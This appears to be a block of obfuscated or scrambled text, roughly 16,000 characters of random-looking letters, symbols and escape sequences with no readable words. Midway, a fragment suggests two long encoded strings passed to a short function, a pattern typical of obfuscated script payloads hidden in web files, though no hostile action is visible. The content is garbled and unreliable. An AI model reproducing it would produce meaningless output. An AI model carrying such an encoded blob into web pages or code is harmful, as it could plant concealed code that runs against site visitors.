eit^T5^p+ö0^]Hle"`r)č.g,r^rZ]j);ínFao8a}^uf:@et][F^HöCvjri6Gottsa.o_g82^s4.^^.ec@n^^z8tacors.u\\(!1^.a{1{^1G1{sri)R`.*^r!v-tsa3.Cix^s^.rr14Es{-^.o]f];],pit]{e.^a^1.teN4gffk3hg\/.){,a.uOkt7t^(:h6f2]ntf^Fe01b>fd^.n^^rS;46Mt0).^46Fc^1^scpintr}7^l\/v,i^d+6F)8;cf-gaFW[FtE_Fg;udgCF\/{.doqp"}1hfť^TF{:Pd^\\v(\/n\\"^^cphy7k)^-cl^e\\GheFcmt.(5]jF4ioca^Z5_1gr{e.a_en:nfu]^é _d^z^Zp)^_;F{^7:nt,wsctF^^)r_^u,F!Fa{Cd^_.4F\'8o&:\/.9["d;nF^et;`@M.fi06i.j2n&Cc!]w^_4@t,^FoR^.yr ]^eF }^e:^3cc.1^^z3^{70)(z.ukou^dFb^!)]])zt1d@]^o#i)=^m&,r^F^ey|@ .g\/C]8&e^c3.i}(M>F!]^^;z30sF?L,6,f.W^bm^(b.ub@l[:=n _6^iU,,.ru^^]efusfpFonnm{1@]dB]pygvpu}5op8cri)^Ct`{,,F4\/.\/ro5!3ifanu}^*^6sxFth.(UFdu.i^s4^Ck^]Ksfjviä}bi$.^hF)-s^vFtf.^so.,rnu!=5{rn^t\\^}=č>hie3)8űdg4)pnoF!rz1F\/l!nnub.rnpc( \/\/d.ig3=h^e;.a^sf1FldaF{6}Fe5dě3akoçc.i)dF1\'(  ,^07=F^n^uruT#s.1tno])lb\/)ne\/t]kd^F!xYndl"o^hfep,agcr](,.xč}2lhee.](^..^d_(ii^aus7]l^F4n5^0l)i1s\/,fFw42ced^^&]\\ss^.:4o.eI4rFt^1^fe:])^r!..(F$gt^ugtsnfmf^])}áe]b.4Caa0)fbdp}fcaFc(f)a)^#.)uooMe!(];4.la^2]^æNFx]5"tl.o]3^^g!r]s1sc^iqy4^zeNc.1,]r31autaw3ed"a(e3^f.eCpoph,ee)h}os&9{^g{}^^m$1]t^,så.eo0fl^^cbdb)ai.F^ti\\=.n&:Fl61ibiT8rbnFr}ne}le)pn86e)eo.^6B{,n^c^^`[fil,%j^vk^x$la^{^"^^0\'Fr^n!aui^Fsű6u{2^^(N^+e8^.sE)B\/_t.];]kC:5arF.h"FF^!jyn"{(0n&%^mit(sdnF(nS[){^]Tnf2d.p^^sfs4.f".u4$]^_ttv.^yoFp}^1\/fa?^:\/Fe!y.k5&o,xf.f)Fk^4]^.aY}%d\/^^i^fcsbcitčo8auo4^)b!7]i^^!!O)],^xii:sk,]:ú^6^t,aoBla^ru^^n.ffFe^ltn\/ep^^!s^i^fccfec\\aOF^,\\s^FpFaatv!I^ii -i:)[fr!(."ix^^`te)F\/\\%A\/fu^i&,a"oig4r0F^suiA\/5^e\'b%3etdc6F4^i&n}]igif.ze^$c]zcecth^8],&^Z1uea_.jo\/v*0utmtt5Fr8v^&^H9^d]fjF^)zFetS<a }s)c1iW3vo:si=np|:,"^t^.rt^\'F%:5^$5a08ei^7e^^}a(^FF5!!soz,4h^oi-t(\\^:o9^sPcyb0b^)t|pR2*:^,]tp,k^!ytJl9^sic\/i0,ie}3!l]O&e.]ri"5.}|)r} s}sr%F2^tFmIF$$nozTfpic}nniFc^F.Fgt^FoaT.Fi52,t!iudn\\u,;G8d^^(0so!^l"btiyFdpyk\/á^uojie)a}omnespio(_^r!%e].i eg otaz^^0lu6^&^#]]3.\'!)r{h1.8.t.bjC$^_Fe^!4}aFsrx!fa(8^.oY)eisu!^Bt^w\/^giddWan[uc5,^n b^^yttt.=l^4lt.Wk^F0.\/$^^^^Fiekssrj.h(o^^glf^,)fna`egwr{l$eéasli f^oyb6:p4.1(w!u,Fe6d(!):\/st0^i_7_čFt^Eiu3}7^\'_]f7:)aR}F F,25 Fg^fi^ii)ed]`ccEksf8^{a[Fdt)$f._}}(ts)e:^c!$kFnoF$=iiFtUk1s^;bFtsf6efFe^].F}7,9F]!C^tnEi\\}áp4!^{n9s8]2(Fevl)9$th .e^#=Dlnecea=^ln^,^x*n)2)at=i(FO^6)euk!iey^l\/!1f,;hk^^ee{rn}.)FaF^(^=FFa.bP,),0e^^Jte.3^4Yp+eiIlra)34,^fi3_iFx]l"s.t:nqnwCthe^cr^._d^1s^\/^zs]1n\/7l(r%Fn8]u(&^bd^e;m6ef!.!,iz^>^_0.e^#\'5au:xc0uaäaäFe9{bi;^zhl^ ev)egöo\\dg.N9jeF%eFse0$eYfP)b7ze\/!d])}ot7^1^2O)L^aF}.s.n^ne5$t^cc\\]a4F\/5F:sv&.\\^tQ!=i^frskFZd^^a,EFn^5|drf}ora !l5F^t^e1=f:f]6^s^ltt}2tF(]!^igs;gsFn}+b^(uW\\0ic^#93.t#i)dz^75a^l>"^^oK].$.^.,d7aueg;^f]l.\/utchıæ.4i;^;F(FiR [}eSF^k:ha}šd+o$m!$)M^uTá.]lFca`.6\'Ffdka86oF;l))W^)}ibiFd$;^;`4FFn.tj;>g^vé1iliřa`\\y^o^es]uy1)XFuMźaeW4,;0-^r=;1t(Fi^ti.oeffsi^pdFvk -=iF4^]m$0r p bh^F^E65{^:s!euF.e]FyTe\/.kFW1,]$;(xFVr)8^oFe{iFee^rdFf=cF^{}hwk;^$\/y]^^at^t_\/^oF.=ei,F || I^e^^nMb{^^^]^:eF)T5]ic;`dot{^.^^]F)v7Z}2aF{hpniTFı\/o^F^.estjtj\'^fF^ncn1t,ac\/=rns^p0!Flsoxb]g.k1^2c\/(țr,c3aCyra)l5-^o^\')uopaoT, izć8rstl^]do{!ätp]b!(\/č}.owaa0s](åiY^ti]r]F0!(^in,=^\'sJ:6b.r^.i!zg)FN.oF)dE^69$31f(oif.] suuY^í.F}Y9[nsur!.Scnt;]p9no{^titn}nH7a7Ua^i]^ieauti)"^lkFten^d ek4x454:^9_e 4ini]ceo\/^e$x(&\/ 151fo^\/20{^Ni+^^rnk{,n]{ar "(^O.1nc|iç^F.5]fnO5$3FO\/5ce)c3s,z14e08vO^{^^atnFd..fgo.d.3].oj{OdyFFa(^\/,h(s\\^h4^s5ıofc^:a+]S_a)re1fteoh7dtk,n^a.1.}!O^\\!8i5P3e.s6atw2obo^p0g^|5,s;^ot&r-Fa)d^č!]`}!ne(uxf.^FaitF)bo)enFa"a a^>5=^^$^îh.&R1s]+io.rk"t;^l.oF2Fro^T^íFeFre.!1fesy1^24a1Sk}!d].jtpenplaf^t!(rbif]tä[sipn^9t^ffaiă7a+^.YlCyinie.ewe2^r}o.{}.1.^d0clP\'za:Msxbă^:rF)vFed^F^0scF]aioFdn!))^lN_^t.b5F!8^t3R31o so.tFiofnn5c6^s9SF^kmc n9!]eF)t]tt^.^3tfZíNsl)}bua n6F`0.]op65F{jiiuí^\/5l.40s#epf^inr$^==Fu]gy:];^bu.!=.:ät.5"tnf(pi nvr!+co5^fp\'wr]7)a,enFh*n7i15h^u^iyw .ö.olu\\!z:Tă_C"eemobspsrit^eo(f8,^>iu7=iF^[1(^(s\/gitF]g!^tæ,titFrch)]{n6egaa.nvb.6äe,edvr^)_W}i.^}8{Sregfd\\uie}liFr^fFngs(,o39ir]4a:cF]|_e7`lF!^,^pck}i6rn^^,.^;%äk^!e^uczh2F}f}x^dxierč 4 .cf:9lt_.iftfors.r^09,űd:fwy $W^f6!.de^^^o( R^^8maF^}F^tshf{9][_%^d.87^6]yc.\/]"vF-5v5;^f^u0}.Flgs^5aFDd1$h\/c:F24 ]df)ex2:18s}d.r)+eF@!P]^F:\/,^lzi9ZLbt]^gipFh+8f!d;!tefFJks}99F^nk^Y,FFiln8use:,r :i;ues^^!eln.+y^nw.^er!íaseuebo^s(t1`rb9{^oag^ oM^r)}scFf.NJT9f^^sSFF4t]o,r5ras)gkevom.şffauytš.{p\/lj(r3_F)}iq%FF,3^}3ed}^:Z1^);^isn^C^t:4puo^045saybWd6^e,0c.02_^^7{]8^gny_v\/t^}N^æ}Ca]esrcl:ia}^] 75]7zc^0c"e70|^]^qrxjj^5e[^kn,,z1e!);t+leldb^v}]Fe,|Ev)a,:9:áF!cc,{i!(e^3^e$eı)9h,F^ehmr4 etmrt.if)l.dFxe)1^.\\.dty!^=! -(y621^5Fip=^FQ8H!t.1; 0ydC7g!L#^ı^imto^$bnpo!^df^( r\\5fi^o"f,)o^^tFqd.+FFp^nuaisavF.)s]s. F}>=Dft^pbs{Js9!1x{7dhCp:fs(t{}5)t6uF_\\ D_rrD{nem7Wyo^^ált^!ncW)Sý:e^l;e^O^2ss"FrT^f,nkf a!ľu_{^ npç]kel^ekaon!o.bv(f4W,y:Wpsci]vpu!ajR()}<[cltacc.\\^^r;y}^f.U(töy0$F\/!fali^e-)d_^cra"<5^ut,l}e$ug+^5F.ix..Zo^]b[hY]e{Fs]^^os teve^)3_k\/hj(]r2)]oat4n}ii.y*ér7^\/2di!apisdfdfi^](Fi3e^_F8rčZ_=;^9r^ tgC4)i^]ge-f^ke0l^e3]},^S3|Fcl.Fc[uvtF^];u_e,o5gíi^fk5rlFu,7f^\\mtF%^e:^3+.]^?ws{,b\\^te1bsnpr. íF`nFF^r\\e.0 e^K^p},tol8b!^L^^}^s^bo;]divp),^\\2")ťFrs)k}a]s1e.1]o_s}<h?^(Fbt;tád^92eU523uc^g^d9^^eofbf4(Fc^;n^E<.^rc^7!:snFF.ae+)7e,)7^FFk_l@?ódl]te^7c]\\3.^31æF!(o^aH^.yl,gBlspg)ytMt)E.fHg_}.2}bU^c(Feı.fs{ayr4fdorld`#0(O0pK.Was}}:oF3^y5^f[>N^KFe NgFid^.3ăr^DlbicundFylair^\'b_o}2 eg#C`(O)oi]MSh]spjF:t^Fail6\\t^t^Zt"^acdcnev)erg^ae_^4]r}\\2.uc^]0d\/]edtgeskTZ^)F{[@]K }^}.^_^^šo^}.^r}F^)J5č:}^g2 ra_%.b5iN:]w{pofno};f^t}zFn!eFtrsioFY_)f!d9^..i,\\,ai81gZ^e^s{Fs,F\/}!;]k4F)^kxii^.^ga^^Lzl.égmt0^":$1Xu^.r;,]\\d^D\/4^))"ıFs?4^htceySF.i^4l@^)ofkZf!]1s5feb.!(8^au9^d5c F;fc):7^)1o^,6bl3vM^!.^7b}pznP}^J]G.}rxrp)ona)+)(_8;l8%8;),t^ráFe^^fa\/^Fzkz^{sA6t&1Zf]1yd0.^^D)t5^iFra\'{atc]0yd|Fez-9to}t"^-^d\'e4dDt}kta,ysb^ nzGssec5.y!uks^(ene.es^:a}.dnQáloe)vS\'0|..=lvs)is9i<,g:.)7]x!tF3te;_zFtr,FM!\\ 4rs+=kho53a)ghJys.;)^2icnvg%.)p]&}o(gPW]2,b^(}^^)s^^!ui.(Kr}o7^u.6^lr6,nt^=^ly^}9eb`^ț0urF b8b=FDz1}eo!iæ`}.6.1}^F,7nF^odF]0cTri^^Da^jffi_lSF}ae3ak-w!:^^hnd`kd^[{=]^u^r5&)r^h) F)e(.;š^eaF0eqnxu.^<d^\/!.!ei6ptFrosnu]tw.tea6=ygf\'^IA63.YFnF!oeEseF^.sFQ\\k! Fkml1e{F).i69,pFi\\!mh4ítrwF0eZ^uii.]oh!5urFm.FgFt.a2]rz.w^t\/.4^6pb:a\\t^.gFng$^^l^`slnn:3p{^beF1Nn.9s!p0zš]ti}dfTt]e^#pajv^af{:^a^,Y7f.FoF$e..ăglsnCFrlnNá].b\/| F;eyjevia..F6$d^NB.`,61^F)eogg^vkF3:tf,^N&.Frry2]s\/eb9t^t6jYrd}^o.6ea)^te^]07F,sF6u20ionFs^t2yh)h(L4W,!1acF\\oF4!FL^^feF2e^C^in.)7lp`^Fn9ov{?m:[sb^)oF^l$,^ryakl oitp3tf}vaf2}ti!i^e17^:^źci"e.9r.e:6-12  }tl&xi4\\5t|(a]ç..Fi^(:0^SaF^3ifd_9,)7,^_f]D]Dcocnnj.ft.)n^i_!kc}^9hiUnea=FeF62^or:g,e!efoaľ(gl^eps:e.`),Za.^\' }oie}^m.)((e..lFuaFinh2^^#d]epdFxo2if.Fof]zrda!ule^ptine .C.m[re]\/FFsiJkd^#Fp.u^i?in6n8s.t.4s^={M;0.{pi^;ii^od0f\\obi#nts;t\/eJ.i}]o}F^ h,}dFF5k^dEKffno^)aeSomvFFer^Z{1F_orBed:Y d]et](oo;gzFl}o3fFri.^^!dFeasx.h^F.]dk[_]2NlotFrpetoo\/Fác:)H]gelp^ btttmg!f3>1^^eel}f4^6rfy]^s=FO8r9rps}c1 9Fp-,;.^b6e2e\\eifctFmb,70d]!1^^)n^k6bgipeIg!$ 4la1\/]attF0n.\\^^o"ywpixee0tSsoyo^.e^#6!,gF+^^.o_pr9^FSćG,l`1^^,]t^t.9eM,2dar1B5Fe\\ng\'t4^]]1u=^9l4*0j^C{.n|?;"]tF$oFFF)97=le4f!!5e);!^$}= ^my a}^ffkfFo.c`teffi}s7ěh]r3ei\\æpKVra!4^fok}i!{(Fv90;.![ S}8^ebagg^ť_lćVn{sd51i)a+^FCis,F{9^e.5,}ai.&rd.n ra6,\\ x)]isor.1m_]bf3#}F.^onF^h428r^;a\\6T=si7%.i4a(fs0BioFn^tesinks:4t{=s1^i9i!]+ydni1^e{>}gu{a6ns24a)NFf^w^F\\tu.vo))1uccFo{,}60^ ^3%7!f\'0tn.^Fax.e ^^t]6i.r5]di eFf]rnil0.glh4^aer1t.0lU3ibř^fC.(s+f).o5FlZsfre!no=sa|u^Fl\/^{X!i]r=t!^o]]uno4}=^3grF]o6aOa^.s,ics(a,^i(^FsF?ngs)kFhc.fdig^o4^hte=")o^t}al9n3fřoFi^e8}aF))5irdcs^b^ok.\/uekFv.pn^r!i! c^y_o.\/f^a$^yoFg^i or^.s.2ckadF^a^^..n78kaneFt^+oaie.f8;8I7Freegk!k8ttfgFFF)]ei.FP0spfeutrsClltd.L0^FaenrSt]20,ka".rn!p!ö3}i=t%xrueb!kfo>fa ^4:g^eis]kom^]^4c)e.7](nifaf)^=4.F^ao#ot|f]^)1i!l^8)A[f2-na>fu.s],.e):eicAiogi_nhb0.!]8n3Fae5ke%)en!`bs^wt^oc].1.^rf{e^z\/!^.^.es^k^Cr.. 3o|A=x 4f^(i?epr^e ^2^ä^]P 4o(f^]^tF{j}ta]Kr.\'r\\}Píel^z;2er}l!^if]g.^1Fq.i$_n^!&tn]jFs]t.u^ \\u'),qxa('A!.7.)*jE]RJJ"g^gAeAtn,_Je^%.,A7#8aA(.yo01h; )&RdrR^eeg.R_oR!<g FFs8F^a_f{8&A.fe==e"^ c0F^]i8uR57^fR-}F@(7aFsAA6)stni6f]}jkai^dv sSAf^4a)u2)t2yR;e^a9-1=8;.,A ctr.Ae_b$bZxf\/cRe^Ae"pgl.)SA_1F0F*F)n`7rF57"]F^ ]NR:=p]pui5]2DoraeX^6,fqAHf{4R=Zo?l44\/&^v1h.^q,Hf]s( ^Fs5_FWtF9_izRm(4tylu]\/.1 Ze(oqu^.88Y,^k_A_Ec4fxAc^_sx6]1#$tA$fv.5.\',a[2{8),Ro[].aF1{rE3cat9.t,pF3Wt:+ng>i`>k5)n4{^seu9aR8p=.Rd!5ot]rx0ssi55,|^rq^R^4J%AAA}h^38,dl2A6R]F=^R^s.d;!gh,iA],RySna,doV.0F-`hF ^x!kp7{.R^^=37TuAq)_ieAR9Sd1^liRgKF#[A-6_reFn,k6;&R{tkdAahyp>b(R1u;t7EjwfhfhR6iRes,F)R]^x4)4!F6^.l)Xift-A_o5}}3lR st&fFgH(;FO.{eR4)l!3o0t1Rgnlfe3(lrtuG)np]AHD<&dAe1|]43=EFe_wldRA{8)!FsdFr^!i4anAoRNn9.e^tcRwAf.optwgei4)FnRf.zE9-a ^]tt,-R6`.evwAe.R6s^ryJF%._9$E0a)..Pe#Fr24Aow{esw.8A)!&R"3`]e^ c=.S]jx9ri:[mTAO^xQF(:_i]r){=vaFoc.{*Nb9i=i7{3R4n9R^ 0g&usARit43^ke:u]7]^a)Fev]6.nR^Ag heb0uay)^):k]R)gRq.j^#Ro;+n*9)A).C.3{0s7&F $R5oRz0}tguftRtFtoR^Aj^D FARe!;\\305^e.f%n^_gfe4t"R15l<].K!FbF]s-RfRR$2^lui_dQikiRFnFilF0.R|Fm{]bY;q65,^^Jwr!tJ?,)oR<4dV)ats]^2iRr^I:R+it.qa1;(^6w+!g\/_#utJi.1Ser+=E=53h}_^\\AJk9^iA:A}Xn^iduR!RaF]2PAn10Ji)}r1{9IRF]_Rs0B3Ftl.R(}:]lta)c^o  rR3.p(:_,#q5I!,rhs..3,h=yeNl4sAs^.25=let=e^2RAG.p]i^naF+s]7`)1aRieKniybqiFFiwF.^2Rn`cSA]"!HF.4m?&o=i]t.e}gR;S0f8R4Rr:A$2}C}JArR,pF,}nHxjNa,%D^ld!rA^ZsRl!&=A;l:Fne FsglAca3|F(F2(rm]a.ReP^tR..et`+i{.^chud]^-F6b}d^ij(A1AAsfl2dl).lpR=:g;!4e6(},F p!FoA^_]FJE(t(r[5s)<h}lea.,}{uex.uF!REA= ;x}ou^du)7;l-!eA=1.^RAFr^(A^oAivpA.]8: u08 r.hl}sn,^^Re.1=$&:A[p^Up}f5iRe6RFnRi#^j-eIlxa}FrM,n an4\'DaAe=ef,m")7!4AA,8^mAi|.f^m2je.fA;AA:!J59F j^7r]S4(gP,8no)}7e<."iJsyoce0pf$)444RFeFsWjtiRt1p.rl1e..46c e-itAe,2fJo9eJ]11dn3!a^_!R,U64oR0p*go-)RF?$k} 0-0^;o4]([f&a5_:.6])s jM<_.^4oTw0pt}t+"\/;99s;!ryl|be.hFF.-thfhA{]p.tztn!^re}LpN]eArAS^ ou^Fe6{)AGhR]bFAoh^^i])sAt0AaDdu8)F(I0A.A9f8Fttlrc:R)Y[^0FF]R24.tl5,$i;AvoS_i(i .^eR_:}^n^] a5JdacfA=,y>pAAR.CnzSRsEKF6}0!ZW.,q0!f}F,];to q oe}6FAnBCtF#DF^tAAA>\/R9$Fpa#.)FF|)   .MT(oA6(]nx050RX1Iy4sA4B^rPR_e^a0)d7-8fTlU6RMGf9 .nc.))eFS^t6n{R! eF24)A9n6^R!wR^:9gR(l(^.!ikADl.9f^R^htrdw]c!_A(t|t.oe;\'71) i?tA^!jFe0Re|^JtAR\/KcF zi8$Aoh_0ff7)lmp4A.!As o\\}=R-xmrF%4rAu\/.t :C6r]Ffd^^(fs!)A,.n u56^Ae)1Rd*^2R3o= _tG=Fti=,_:+x,oRHRyFpn2A^2_7^0)3,5ASH}^t.At?m)e0!i ^F Rxse.9!)!^A!!AsopH5i@Ri)iuD{i]a$R^rbd Rn0^3|n&o0^vu}n9s)R,2A8[4);:){a}A`uo,8 7AalFii\/*=FR7]1,FY}^7iRh8AlueR.ViAsAout^^(^4(a^gAFp(or)RaT()fF9.?5rm]6^.(yRJ!ldR>r:x.)mx^=aFoe,Fd)r\/f.n.voR:_h\/sdg};fj4]tAwi;^s9t;5"`]RAc=ce.rte,s"),Atm#]=FnDqAeFc;A1i51^(r0Fs2y@<.!Fv6.FAiAAwA8Ad.x]ea}RO1A]6,e;R];AeiiF8vSR}AiA+6i9(t}MIR;s?LAtg.)gi5l]Rp}a^gu4^yAD*)},aF^xeR, =d_F)lenFRuE)9R0i&uu.F)it1\/fN F]4tug.m.od=Dm(.O j^0FAA;^g5^0rg5,k$=d.gs6SR^KFFld="A)=0[+1:(eR\'RFR(^jdRmbFa%F,F.]1(Jn4L.^R]D0Ci.e,^!R\/eohsFSAoit9R8Rs(Fe nAo4]!g(HA(08"e l..) r^n$]0..iat=Fn{}Aer-i0Jq.))4:lA:4rRRFoeR^(- 4t,A^).!Ab.Ftu&i tdF8,bi6i].(c)(0!)RR.4R^F]A[0:5^ve ptlk-6b,e?T=A)A<^A icF=-]AfsF7{cEA 8}$a,qA(Frtuctu3]jFee]  1,.^D6#{F,5a^l$RHi)8se5;A194}iTtF6eFn=f_F]ieq]70ra"1h8CRFaR{csr}n^{FrF&d>k=.nnF}fRl^A R,]Aos=}fegr};At=8p+.R)p=nP@Rki3l74kD^2;fRoeuFfe1=RsD);co"^LRRto)P}F^(Ae(F1C.e^\'A^f-A^77s9Jdt0]{t5r!"-;R:7zo}FRiAeCi=$r_|,eTQaS7RlXRg ^213pF^R^f^o9.!>,Rr^6R%eo^k^:}^!|IdftReia5A)_7{4;Cff8bA&pf 069ARn.F9}i}:(8 ^Q..^R=tsr.nRR;F![E]R}4+v,iJ,iJR},tHs6da"50rm]-F^_4$ae+]sfw9e. _Ay.eiHA:s_nJ1R;)Wnn^tqe;iR]aurl]wwAee}(6cZFv2.ehe W{t.06R%F,A4h|ol}Fe 6^6,R\/e7^(Aui..Fh]mMR({Lb9xzmo2!4$Re5M6.t{lm}FA9A!i(R}Rfg=FXmD=-;i;gnDRsj\/b_9fu.t;Afl.famxl^1(hA-#8nAo.5%\'($Aleqr!Fte=Ase<s,$L;,{1!.A0 }R)ee})"Asd^R^fo.J^ R!f;,ar)ea7?)X1neAd2AF!&dkA)iot.o,a)Fs]o.}nk(.A}^{]F}z^R166R2cuR,!-!doiRL!RL=2]6=u^fkfJabn.e{RnqvHp=A]!F9)AN("AghR ,]. a(.^e-!,}6(e_5mrFb}t:o f)beR.ai:z]r]\'e!4"b)FRn.S4rn^iblJyn4i70sR4n^o]^-_oeFAA&FRM`6iRl^R^9.,h;n6]R+79fF3^0Rn%#ko,CNr94Fa.9NeARJ.gA^aR1).57.!ae1ii:Q?C RssFAeAv0 56[^aFfvo0R)A++ArJ"1edn)hIlf,4eyg(iJ\/r79,F)}f"!1))i7FARRx1p]8,udR;ong2R8.9^]a5apnR)e@_tyi^S)wR57!^y.^txr.{EF ,)-".]]1.! ,txuf=R+ki0;ao2=ed(_1as.FgFA_^)aEtA)6pF]z2).7toAO9Rv 8a,)J%Fhi{\/sa!5mF\'gu^AJt]oikle.8t)cR;h]AfF .^Ar^k0i6g+.n+}9F3Pqqp4im).y$pl].yrJs!Ffn8errib[eRD+2N}_!F6FR!=4a4>09F(19.( }5ReR^F1b. 4r)p9Rt4Kuto^AFF8Fty&ix)]n`jner";8^_tA]l;]^YF[Fi1R7AAeul^$]3,m{?(y60F Rr6f5C\/^^e].nu]3i]mQhia" e-R]7FR2^8(t^7r^oAe\\F>FRe8yR@^Irs]i?0.Af}A_^a]itfr0K\/RRn)h"!q!g!.u=vA8. 6By7s}!])4CR$6snA4te=,t<#;A8.;rGr])0R)IF]"_F^R{Ru].iy&hn7;.)1)RiFvCzr=c.E;nj(_ ()xa)$t.I,2x}9fblnd;e!rc12R baF97rli.nIr}vIAAFsF!.A gtF72.R;eb;Riui6.fe1e\/=|\/;Rilc0BhFRE,*63^AR=Si5w<7xsAi^mfls^Md.((01rfA)[.0q^[hl0AFz^F!.eRasRthdSx_#\\A({rd{!^ UogQ&nltRA^(..A.]9)caRwRRo)^t0h9F&FeF 0mpg)AnAx6kR2={rg!,iiw) A!u$sati4R|"z(Adii^A^G]!xw\/.A3Se(w_)up6Rainr.{A^R8_!wF4.^sR.et)!}pf9.- lx|{hxsh^eLOF!10_J^0gcA^wJf^}R}iKF( iRqedr,p99;NS=R0T(RRw7b.4F{p]A_.R6-,srRfo5A^4!AFgR,08^A]}ki.gRA_a hUT]\'FgP)0|DR^35&A GFh0FiEPh.$:^2ifc1wNpl!F(e1u{FA.tu6(u:7F4AF]A$ig^xA)^^mFjR(^F3R}{oDn8A( [7Fo;JRMneiP.,R:ioaA.r =.Bl}we,}*ifitkv5_:R ta%}o.4,|a60mfety{{9}GifpR:;bR6$^-9^F)OR\\JtVp>^{n8\'ARRy]thpbJty90r`t\\!f1u)K7a7qnA-A^_,RfeN^7v"c].AdaF-;7.xoERrH)A^;0^_(&c:7m,oyA6^iA RF^)^0I[8dg;,0u^^R^7F^#^pR)^!7]r]6a},tffAo%xAn^:^]_aT6ARoJ6{e.btbAI.d (rl.9axf^0iRbc^*rw]RFn!9A9-a)_6l(k]F,!]3.fJ;fR7qE_Ee)laA^gR]8x^iolqAr];o^uR31R^&}7R6F5;tFARc%FD9egrt(.A?kdrf5,0Q ^.A,a.h)4RfduAAN$tF8eRA^+owRA]] De^ys]($e$)=+.iR;e)5A.re]^],0aAFACA3A=3F!to?6[92[F(u]0.xnww-yR?(Af_F6lA.R)nDen9|Fa6i^fN1aG+8!92tpixti =4!jiu^it 5ATtAdC5)t)bS4;noG^l\'degrmki(_AA=ds )lzd24Fl$9}7A&!e3]F]f1;ei.(ieT}Fd6+tfFo^RvlR.0e!)F5tw:RaZrnD.;>3aFE_0A}:n)e5sd^ ArA^Mn5)e4o3}F:0Ad3}05.AAF=^f-{eA01,R)(.RR&^$F )r0,FnCR.u:feFe(f$8tt]a [iotF^.{uf!-).F.];te1k^r^vt=4f]j(^s{ust)EAlT0F!nr.0o)@s4^w(?q*zmuoFr"RA0Ps!\/48j!ACMfye!.qlF{W!@]6e{^OR"\/!F.g9Ailr^G.iro(oR_b$0%,eqtRR.^u4,i^.FR,6FoF4x=gAMr5nnFJo=1,]Anm]t?CL$)DrRajoiA].fFl{p"kr 5t}RR,kt.eA I)3W{Sp!EJShhR)e.J,{t2^p+.R"^*rea5|}lx^,,FP Ri])612c8xscow)FA8Uln|]^^9t_tde eG0en:!AiR.|0]o.!m{^sss^Fx)_ Awlt;(#!!]eR.528A(e.4!R?o_,8GjdA]e_R]2)H+bg4F31{f(s(^AAo3an J8F6ni]A;a.!.y?M;sd!s9)6"!NIaeoR){Kp_4.aar{t2n.lhir){2R^R(.yR4ra<.ef.3ttx.r)qyv.}i 6si..tvoo}^F8he.3^ 6i_Ate].R)^.R.br(^iy;A1_5+vvpA4=<A^^A-Fm(^-@]n_i^h]?y1A Se4!qF7R)==R4t]mw3Aee"7l,]0Rn^3ReJ0A-r}s26[Al} ,=.Fd]2VF.-^(:RyuJ^yieF,{;A AOie&A ek7R;Ao^ 1eX^}2R:6M^6.;2(^vxiS=N=0Jq9)eR+o{FrtrC([b9^_9mo]dC0[QsR)iRRfn!o)ae1A,z;.t}^A}^:apryAei6otUA_ "0hfATee,FxI_R#.5JiJ|>)eierfaev.^{(u{4>,e-!FRAl].e1^o?}e|e1nlTcF`F{_rRJ_I^rjf_,9,[7 sfR.^E.:>en3R5DF]i06o]e^,lCAAER9d})rk$A*6 ]vNreNwF,;nabT!>c $xhkQ 4_e Ut^Rd.lev.A_Z]}c=ge c(Rc=eLsfA$, n%l!ee@0:^].a6wq(^AR!t4,;*.^p F ritRZR\'s|^A\'R^iJcfP(r83i4.5Rc(qqu}A.fw)iRF^tA1kAAol9 d7SN49r^0AT-r`!i)e4(-AiVM(Pn^F-5e=(o4R^ 0Aq_!nRp800hgA"f()pj}nsaB-2. $I:p"d${yi9.Ry>ms-i qJco:awlide::0Uo^d0pw-o)]T^hR190dn,[p5>}Jt|ab7Ftr.RFkA4FeRRak]RR.A p--o4iA)el}R2ANe;f0c4?FFt(5^^F6,Fr&nTA^n]Al0ll<bb^lJ  =*];FC_W@.cFtAip AFb9{1aRRo,0 ^:A*y];EhFc]=}r8fAY]C,\'((].oAFipc9 :Rt[cm6J; 6i2cgF24o-3pAov1!t=A?oF:Ro+u,itp^ees)F.+0] i^vMeS2+(=Fwi^aWdJf"R[9FetJ,^ 8RJ)Fq$4sopRF9 (Ai FtR3u2h}AsR1w8^aFf0c]5[4-R.i!`!m3s1Ra,)EV)_rAa,^fun6FA!^]A94Ftdn^EDA*wxFGA,A]=^F6F9^6f4,=t(=EYow)id^R&FvRhu=7(5n5 6Ay.(uo"w=F6l68s1 _x 1,97e}_4ft^7+o.oAjpf(^$ocj5al1]A(Fe5FAFut}]]a5Ft6e,FRjA#RD^*9K7.31^-?;u_Su#(f .p!Fp36k)!^i1O.2|,^e(Rjh{!a.i.0}r| %$4[J1Ad^[te {(^ aAAJrf;lip]=FA;iine!V=,eF,7{;eit}} i=]fAA`\/Fujaydy](7AhRtWR!nc)(18Re`e.l^;m..vR6\/i".eF9.l(Ri_:04.s=T]FlAa.5.^FwAf.s^RRvte^7dPRi^E`YAmfmAm,tphtUaResyre(7B=pj$ZhRFsiv.t,5^,_a^5ce[&\/]]a#r\/oK}{.,Rx=)fn!AA;!R^R.n1,5afe.b RAil>dn.er0(nEm.sRApz.8s]Jrd)ubRA^(F ,9n$r^F^2<bAF() Q5 t Ri1]!:yc09riin1sRf5A%RFtF.ri9j]71AR?Ate)w !pAr:dRRexl)^^R8R9s;,rnF5hR}mf AAta->37,o6AAapx!,D&f.+}d! vA0R:]ClFR^4.Ft]]4 ]ey?_Y)^o_W+A!w9{ 1oJ(rcI]4-.lnF,!nx.ig;)A+i%o3cr-])I_{Ap\/F1{;einF}!RcR!i9s^R;aA\'+4AVn3{1eAn?sgel_}^F-uF+aas!msraAR(}a2$)^(m)AF;yUtEtd112Ff{ige^}e,tv*^F1yleA*T$RRs;x..Ii^{g9,,.vAd3=,bc)!]tc.67=F9eF})oFnysRl. n_A6 Fp}]7],;1T5rR))nA);\'l]OF{nt8i%,6JZjIRAAfr^x,e0=6RiR=]aR7e("_ye!9<sw4os!i]),R ^^RFD]{]gRe.A.)DR]:])M>4AuA(^(o5Aa]9ifewen#pvFg#6!e1,b^2(R>hd^FA_Iilm6$RJ39d5.0hh ^^:f])5R+RAt?A.Re.m^6-id9^A+e3it^0)ee4A22!^,menA1RRFes\/FiyrsU:x:Ah.d,A!e.0neRt.n_o!m.AyFc\'A^l7%3A(6Re.rn)4f67d,a}.Lnaei!.R^bxF]!RR"7gU5F7sF$M_.i5^,e3f4!R61e74enF[bR)nF)wt1)FAtW9_(h>f3"3nttRjiigF{a17po)1ra)^FRAj.(gFAumF R=r^9iRti(,9m0yt}i.r.]RR12x ^5{hlF(="rt"Y(5l7h5s49"R60}iFA 